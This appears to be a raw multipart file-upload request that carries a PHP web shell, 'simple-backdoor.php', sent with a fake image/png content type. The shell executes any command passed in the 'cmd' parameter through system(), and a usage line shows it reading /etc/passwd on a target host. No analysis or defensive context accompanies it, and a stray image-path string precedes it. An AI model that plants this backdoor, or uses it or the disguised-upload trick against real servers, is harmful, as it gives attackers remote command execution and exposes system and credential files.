 -----------------------------166571603034818039462242244716
Content-Disposition: form-data; name="file"; filename="simple-backdoor.php"
Content-Type: image/png
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!--    http://michaeldaw.org   2006    -->
-----------------------------166571603034818039462242244716